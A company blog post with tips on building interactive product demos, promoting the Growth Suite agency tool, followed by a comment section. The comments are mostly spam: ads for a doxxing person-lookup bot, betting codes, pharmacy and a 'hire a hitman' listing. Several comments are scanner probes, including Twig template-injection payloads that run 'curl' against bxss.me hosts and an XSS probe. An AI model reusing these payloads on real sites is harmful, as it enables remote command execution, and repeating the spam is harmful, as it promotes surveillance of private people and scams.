
Having a great product doesn’t guarantee you’ll find lots of interest in it. Often, marketers will spend tons of time optimizing their message and changing up the way they talk about a product in the hopes that more potential customers will see the value. But what if there were an easier way?
Instead of telling your audience about the benefits of your product or service, try showing them through a quick demonstration! Demo videos and demo sites allow your audience to view a product in action so they can plainly see just how useful it can be.
Our own teams recently experienced this as part of a hackathon event, in which one of the winning projects was a collection of demos for Growth Suite! Those demos have since become a powerful way for us to show agency professionals and freelance web designers how our products can improve their day-to-day experiences.
Check out some of these quick tips to keep in mind when building your own product demos, and try out our interactive Growth Suite product demos for some inspiration. Maybe you’ll even be inspired to try Growth Suite for your own web design business or agency!
Provide narrow glimpses into multiple benefits
When your product meets multiple needs, it’s difficult not to bombard your audience with everything all at once. We know this all too well—Growth Suite has multiple features, but we knew that creating a demo which allows users to try all the features at once could be overwhelming, and they might miss something.
To combat this, our team came up with separate demos for each of Growth Suite’s powerful features. You can see each of the individual demos on the main demo page, then click into individualized feature experiences—like service creation—to get a hands-on feel for it.
Drive desire through interaction
Customers want to try things for themselves. While a video can show them what they need to see, allowing your potential customers to actually click around and use a product on their own will be more compelling than watching someone else at the controls. Interactivity lets potential customers see not only how a product works, but how it can work for them.
For example, our Growth Suite client reporting demo gives users the opportunity to create their own client report. Adding their own messaging and brand colors along the way makes the experience more personal for the demo users.
Show why your customers are more successful
Creating a demo will obviously mean creating some faux data to input (after all, you don’t want a real client’s information showing up in a demo that you’ll share to a wide audience). That said, you can still illustrate successful outcomes with the information you’re putting in your demo.
Use fake business names but show great success metrics within your demos to show your potential customers what success looks like with your product. Our client and billing demo allows users to choose from a number of (made-up) clients to invoice. The (also made-up) service tiers are well-structured to show just how easy it can be to start earning more.
Make your customer the hero
Your demos are used to tell the story of your products, but to be successful, they have to tell that story from the perspective of your clients. Show users how your product will relieve a pain point they’re experiencing, and your demos will be much more successful than a simple product overview video would be.
For us, one of the biggest pain points of customers was an inability to identify and update sites in bulk. In our bulk site editing demo, we made sure to show users how easy it can be to identify plugin vulnerabilities, update plugins, and sort through multiple sites. That way, they know exactly how Growth Suite can solve the problems that come with managing multiple sites.
Talk to your customers
Before you can show potential customers why they’d want to buy your product, it’s important to talk to the people who already use and love it. Before creating our own demos, our teams had talked to Growth Suite users who reported that they enjoyed the ability to personalize their dashboard and organize information in a way that makes sense for their needs.
So, when creating our demo, we made sure our users were able to try that functionality for themselves!
Keep it quick
Your demo video or site should be used to quickly inform potential customers about how your product works or how it benefits them. When that process lasts more than a few minutes, your audience can start to view the product itself as overly complicated—after all, if the demo takes a long time, using the product probably does too, right?
For our Growth Suite demos, we chose an interactive route, so users can spend as much or as little time as they’d like to try out the features. Check out our client management demo to see why fast, uncomplicated demos are so enticing!
Show, don’t tell
Demos are the perfect opportunity to show your customers why you’re so valuable. When it comes to Growth Suite, our interactive demos were built to show agencies and freelancers just how quickly and easily they could be managing their clients and sites—what will the demos you create say about your products?
If you want to spend less time managing sites and clients and more time building assets for your own products or services, Growth Suite can help you save time and improve operations for your agency or freelance business. Try out our product demos to see Growth Suite in action, or talk to a representative about purchasing a plan today!






Comments ( 51 )
Jaimesuh
July 10, 2025
Перевозка товаров из КНР в РФ осуществляется через железнодорожные каналы, с таможенным оформлением на в портах назначения.
Импортные сборы составляют в диапазоне 15–20%, в зависимости от категории товаров — например, сельхозпродукты облагаются по максимальной ставке.
Для ускорения процесса используют серые каналы доставки , которые избегают бюрократических задержек, но связаны с дополнительными затратами.
Авиадоставка из Китая
В случае легальных перевозок требуется предоставить сертификаты соответствия и акты инспекции, особенно для технических устройств.
Сроки доставки варьируются от нескольких дней до месяца, в зависимости от удалённости пункта назначения и эффективности таможни .
Стоимость услуг включает логистику , таможенные платежи и комиссии за оформление , что влияет на рентабельность поставок.
Stephenlag
July 9, 2025
La montre connectée Garmin fēnix® Chronos est un modèle haut de gamme qui allie la précision technologique à un design élégant grâce à ses matériaux premium .
Dotée de performances multisports , cette montre répond aux besoins des athlètes grâce à sa robustesse et ses capteurs sophistiqués.
Grâce à sa durée d’utilisation jusqu’à plusieurs jours selon l’usage, elle s’impose comme une solution fiable pour les entraînements intenses.
Ses fonctions de suivi incluent le sommeil et les calories brûlées , idéal pour les passionnés de santé.
Facile à configurer , la fēnix® Chronos s’adapte facilement à vos objectifs personnels, tout en conservant un look élégant .
https://garmin-boutique.com
the
July 9, 2025
555'"
the
July 9, 2025
555
{{_self.env.registerUndefinedFilterCallback("system")}}{{_self.env.getFilter("curl hitgctcgdhkkr8c536.bxss.me")}}
July 9, 2025
555
HttP://bxss.me/t/xss.html?
July 9, 2025
555
Stephenlag
July 8, 2025
¿Necesitas una piscina de jardín ? Las opciones de Intex y Bestway ofrecen diseños versátiles para espacios pequeños y grandes .
Las versiones desmontables garantizan durabilidad superior , mientras que los modelos hinchables requieren menos mantenimiento.
Colecciones destacadas incluyen bombas de arena , asegurando higiene óptima .
En patios pequeños, las piscinas compactas de 3 m son fáciles de instalar .
Opciones adicionales como cobertores térmicos, barandillas resistentes y juegos inflables mejoran la experiencia .
Con garantía del fabricante , estas piscinas ofrecen valor a largo plazo .
https://www.mundopiscinas.net
0ve40
July 7, 2025
buy amoxicillin pills for sale - combamoxi.com generic amoxil
RichardMem
July 5, 2025
Online platforms offer a modern way to meet people globally, combining user-friendly features like profile galleries and interest-based filters .
Key elements include secure messaging , social media integration, and personalized profiles to enhance interactions .
Advanced algorithms analyze preferences to suggest potential partners , while privacy settings ensure trustworthiness.
https://goierrike.net/dating/nostalgia-meets-erotica-why-vintage-still-works/
Leading apps offer premium subscriptions with enhanced visibility, such as priority in search results, alongside profile performance analytics.
Whether seeking casual chats , these sites adapt to user goals, leveraging community-driven networks to optimize success rates .
the'"
July 4, 2025
555
the
July 4, 2025
555
the
July 4, 2025
{{_self.env.registerUndefinedFilterCallback("system")}}{{_self.env.getFilter("curl hitduqxnvhhmd8aaa7.bxss.me")}}
{{_self.env.registerUndefinedFilterCallback("system")}}{{_self.env.getFilter("curl hitnawcictretd0d38.bxss.me")}}
July 4, 2025
555
http://hitywpjthlwzi.bxss.me/
July 4, 2025
555
HttP://bxss.me/t/xss.html?
July 4, 2025
555
the
July 4, 2025
555
JasonMem
July 2, 2025
Нужно собрать данные о пользователе? Наш сервис поможет полный профиль мгновенно.
Воспользуйтесь продвинутые инструменты для анализа публичных записей в соцсетях .
Узнайте контактные данные или интересы через автоматизированный скан с верификацией результатов.
глаз бога тг
Система функционирует с соблюдением GDPR, обрабатывая общедоступную информацию.
Получите детализированную выжимку с историей аккаунтов и списком связей.
Попробуйте надежному помощнику для digital-расследований — результаты вас удивят !
Michaelker
July 1, 2025
Здесь доступна информация по запросу, от кратких контактов до исчерпывающие сведения.
Архивы охватывают персон всех возрастов, статусов.
Данные агрегируются из открытых источников, подтверждая достоверность.
Нахождение выполняется по имени, что делает использование удобным.
глаз бога тг
Также доступны места работы плюс полезная информация.
Обработка данных обрабатываются в рамках норм права, предотвращая несанкционированного доступа.
Используйте этому сайту, для поиска искомые данные максимально быстро.
Marvintub
July 1, 2025
Подбирая семейного доктора важно учитывать на квалификацию, умение слушать и удобные часы приема.
Убедитесь, что медицинский центр расположена рядом и сотрудничает с узкими специалистами.
Спросите, работает ли доктор с вашей страховой компанией , и есть ли возможность записи онлайн .
http://mtw2014.tmweb.ru/forum/?PAGE_NAME=message&FID=1&TID=11953&TITLE_SEO=11953-programma-dlya-prosmotra-kamer-videonablyudeniya&MID=673322&result=reply#message673322
Обращайте внимание отзывы пациентов , чтобы оценить отношение к клиентам.
Не забудьте наличие профильного образования, подтверждающие документы для гарантии безопасности .
Выбирайте — тот, где вас услышат ваши особенности здоровья, а процесс лечения будет максимально прозрачным.
Michaelker
June 30, 2025
Здесь можно найти сведения по любому лицу, в том числе исчерпывающие сведения.
Архивы включают граждан разного возраста, профессий.
Сведения формируются из открытых источников, подтверждая надежность.
Поиск осуществляется по имени, что делает использование удобным.
глаз бога найти человека
Помимо этого доступны места работы и другая актуальные данные.
Обработка данных проводятся в соответствии с законодательства, обеспечивая защиту утечек.
Воспользуйтесь данному ресурсу, в целях получения необходимую информацию без лишних усилий.
Kevinlen
June 30, 2025
Нужно собрать информацию о пользователе? Наш сервис поможет полный профиль мгновенно.
Воспользуйтесь продвинутые инструменты для анализа публичных записей в открытых источниках.
Узнайте контактные данные или активность через автоматизированный скан с гарантией точности .
глаз бога
Бот работает с соблюдением GDPR, обрабатывая общедоступную информацию.
Получите детализированную выжимку с геолокационными метками и графиками активности .
Попробуйте надежному помощнику для исследований — результаты вас удивят !
LloydCralo
June 27, 2025
Хотите собрать информацию о пользователе? Этот бот предоставит полный профиль в режиме реального времени .
Используйте продвинутые инструменты для анализа публичных записей в открытых источниках.
Выясните место работы или активность через систему мониторинга с гарантией точности .
глаз бога бот телеграм бесплатно
Система функционирует с соблюдением GDPR, обрабатывая открытые данные .
Закажите расширенный отчет с историей аккаунтов и списком связей.
Попробуйте проверенному решению для исследований — точность гарантирована!
Michaelker
June 27, 2025
Наш сервис способен найти информацию о любом человеке .
Укажите никнейм в соцсетях, чтобы получить сведения .
Бот сканирует публичные данные и активность в сети .
глаз бога в телеграме
Результаты формируются мгновенно с фильтрацией мусора.
Идеально подходит для анализа профилей перед сотрудничеством .
Анонимность и точность данных — наш приоритет .
LloydCralo
June 24, 2025
Хотите собрать информацию о пользователе? Наш сервис поможет полный профиль в режиме реального времени .
Воспользуйтесь продвинутые инструменты для поиска цифровых следов в открытых источниках.
Выясните контактные данные или интересы через систему мониторинга с гарантией точности .
глаз бога информация
Система функционирует в рамках закона , обрабатывая общедоступную информацию.
Получите расширенный отчет с историей аккаунтов и графиками активности .
Попробуйте проверенному решению для исследований — результаты вас удивят !
LloydCralo
June 24, 2025
Хотите найти информацию о человеке ? Наш сервис предоставит детальный отчет в режиме реального времени .
Используйте продвинутые инструменты для поиска цифровых следов в открытых источниках.
Узнайте место работы или активность через систему мониторинга с гарантией точности .
бот глаз бога информация
Бот работает в рамках закона , обрабатывая общедоступную информацию.
Закажите расширенный отчет с геолокационными метками и графиками активности .
Доверьтесь проверенному решению для digital-расследований — точность гарантирована!
RonaldLak
June 20, 2025
Looking for free online games ? Our platform offers a exclusive collection of casual puzzles and action-packed quests .
Explore real-time battles with friends, supported by voice communication for seamless teamwork.
Enjoy user-friendly interfaces designed for quick mastery, alongside safety features like SSL encryption for secure play.
new zealand casino online
Whether sports simulations to creative builders, every game balances fun and emotional rewards.
Discover freemium titles that let you play for free , with optional purchases for deeper access.
Join of a global network where creativity shines, and stay active through immersive storytelling.
astuces vente
June 18, 2025
great points altogether, you simply won a new reader. What might you recommend in regards to your put up that you made a few days in the past? Any sure?
https://www.magileads.com/astuces-pour-professionnels-vente-b2b/
установка видеонаблюдения над квартирой
June 17, 2025
Размещение видеокамер поможет контроль вашего объекта круглосуточно.
Продвинутые системы позволяют организовать высокое качество изображения даже в ночных условиях.
Наша компания предоставляет множество решений систем, идеальных для дома.
videonablyudeniemoskva.ru
Качественный монтаж и консультации специалистов делают процесс простым и надежным для всех заказчиков.
Оставьте заявку, для получения лучшее решение в сфере безопасности.
Tyronehoxia
June 15, 2025
Эта платформа собирает интересные новостные материалы в одном месте.
Здесь представлены факты и мнения, бизнесе и других областях.
Материалы выходят регулярно, что позволяет не пропустить важное.
Понятная навигация помогает быстро ориентироваться.
https://irkpress.ru
Каждое сообщение написаны грамотно.
Мы стремимся к информативности.
Читайте нас регулярно, чтобы быть в курсе самых главных событий.
Robertsip
June 12, 2025
Discover the iconic Patek Philippe Nautilus, a luxury timepiece that blends sporty elegance with exquisite craftsmanship .
Introduced nearly 50 years ago, this legendary watch redefined high-end sports watches, featuring distinctive octagonal bezels and horizontally grooved dials .
From stainless steel models like the 5990/1A-011 with a 55-hour energy retention to opulent gold interpretations such as the 5811/1G-001 with a blue gradient dial , the Nautilus caters to both avid enthusiasts and casual admirers.
Verified Patek Philippe Nautilus 5980 prices
Certain diamond-adorned versions elevate the design with gemstone accents, adding unparalleled luxury to the iconic silhouette .
With market values like the 5726/1A-014 at ~$106,000, the Nautilus remains a prized asset in the world of premium watchmaking.
For those pursuing a historical model or contemporary iteration , the Nautilus embodies Patek Philippe’s tradition of innovation.
Edwardruh
June 9, 2025
Здесь доступен мощный бот "Глаз Бога" , который получает данные о любом человеке из проверенных платформ.
Инструмент позволяет идентифицировать человека по ФИО , показывая данные из государственных баз .
https://glazboga.net/
EdgarseW
June 8, 2025
На данном сайте вы можете получить доступ к боту "Глаз Бога" , который способен собрать всю информацию о любом человеке из публичных данных.
Уникальный бот осуществляет проверку ФИО и показывает информацию из государственных реестров .
С его помощью можно пробить данные через Telegram-бот , используя фотографию в качестве ключевого параметра.
как пробить номер телефона
Система "Глаз Бога" автоматически собирает информацию из множества источников , формируя подробный отчет .
Клиенты бота получают ограниченное тестирование для проверки эффективности.
Решение постоянно обновляется , сохраняя высокую точность в соответствии с требованиями времени .
проверка человека по номеру телефона
June 7, 2025
Здесь вы можете отыскать боту "Глаз Бога" , который позволяет проанализировать всю информацию о любом человеке из общедоступных баз .
Данный сервис осуществляет проверку ФИО и показывает информацию из соцсетей .
С его помощью можно узнать контакты через официальный сервис , используя фотографию в качестве ключевого параметра.
проверить автомобиль по номеру
Система "Глаз Бога" автоматически собирает информацию из множества источников , формируя подробный отчет .
Пользователи бота получают 5 бесплатных проверок для ознакомления с функционалом .
Сервис постоянно развивается, сохраняя скорость обработки в соответствии с требованиями времени .
probiv-bot.pro
June 6, 2025
Здесь вы можете получить доступ к боту "Глаз Бога" , который позволяет получить всю информацию о любом человеке из публичных данных.
Данный сервис осуществляет анализ фото и показывает информацию из соцсетей .
С его помощью можно проверить личность через специализированную платформу, используя автомобильный номер в качестве ключевого параметра.
проверить машину по номеру
Система "Глаз Бога" автоматически обрабатывает информацию из множества источников , формируя структурированные данные .
Подписчики бота получают ограниченное тестирование для ознакомления с функционалом .
Платформа постоянно развивается, сохраняя актуальность данных в соответствии с стандартами безопасности .
StevenSat
June 4, 2025
Looking for exclusive 1xBet promo codes? This site offers verified bonus codes like 1x_12121 for new users in 2025. Claim up to 32,500 RUB as a first deposit reward.
Use trusted promo codes during registration to maximize your rewards. Benefit from no-deposit bonuses and exclusive deals tailored for sports betting.
Find monthly updated codes for 1xBet Kazakhstan with guaranteed payouts.
Every voucher is checked for validity.
Don’t miss limited-time offers like 1x_12121 to increase winnings.
Active for first-time deposits only.
https://www.webwiki.at/pretosnovos.com.brStay ahead with 1xBet’s best promotions – apply codes like 1XRUN200 at checkout.
Experience smooth rewards with easy redemption.
поиск номера телефона
June 3, 2025
На данном сайте вы можете найти боту "Глаз Бога" , который позволяет проанализировать всю информацию о любом человеке из общедоступных баз .
Этот мощный инструмент осуществляет анализ фото и показывает информацию из онлайн-платформ.
С его помощью можно узнать контакты через Telegram-бот , используя имя и фамилию в качестве начальных данных .
пробив телефона с фото
Технология "Глаз Бога" автоматически анализирует информацию из проверенных ресурсов, формируя структурированные данные .
Клиенты бота получают пробный доступ для проверки эффективности.
Сервис постоянно развивается, сохраняя высокую точность в соответствии с требованиями времени .
тегелрам Глаз Бога
June 3, 2025
Прямо здесь вы найдете сервис "Глаз Бога", который проверить данные по человеку из открытых источников.
Сервис функционирует по ФИО, обрабатывая доступные данные онлайн. Благодаря ему осуществляется бесплатный поиск и глубокий сбор по фото.
Платформа актуален на 2025 год и включает фото и видео. Бот гарантирует найти профили по госреестрам и отобразит информацию за секунды.
Глаз Бога
Данный инструмент — помощник при поиске людей онлайн.
BryantFex
May 26, 2025
https://basenotes.com/community/members/roscarcz.26415758/#about
hire an assassin
May 10, 2025
Looking for someone to take on a single hazardous task?
This platform specializes in connecting clients with workers who are willing to execute high-stakes jobs.
If you're handling urgent repairs, hazardous cleanups, or risky installations, you’ve come to the right place.
Every available professional is vetted and certified to guarantee your safety.
hire a hitman
This service provide clear pricing, detailed profiles, and secure payment methods.
Regardless of how difficult the situation, our network has the expertise to get it done.
Begin your quest today and locate the ideal candidate for your needs.
Linwoodcor
May 6, 2025
https://bookhalifatickets.com/
Create Personal Account
May 6, 2025
Can you be more specific about the content of your article? After reading it, I still have some doubts. Hope you can help me.
DavidNow
May 5, 2025
https://veented.ticksy.com/ticket/3980870
TravisKet
April 29, 2025
https://blog.spacehey.com/entry?id=1513180
GerardoEroke
April 28, 2025
https://podgoricacar.me/
Michaelsom
April 28, 2025
boot mieten turkei
Donaldmes
April 26, 2025
buy a virtual phone number for sms https://virtual-local-numbers.com/virtualnumber/virtual-sms-number.html
бнанс бонус за рефералв
April 15, 2025
Thank you for your sharing. I am worried that I lack creative ideas. It is your article that makes me full of hope. Thank you. But, I have a question, can you help me?
Athens RentalCars
April 10, 2025
gunstige mietwagen korfu
Thomashoown
April 8, 2025
switzerland virtual number
avenue17
April 5, 2025
Excuse, I can help nothing. But it is assured, that you will find the correct decision. Do not despair.
Terrypox
April 4, 2025
https://pq.hosting/help/ustanavlivaem-mate-v-ubuntu-2004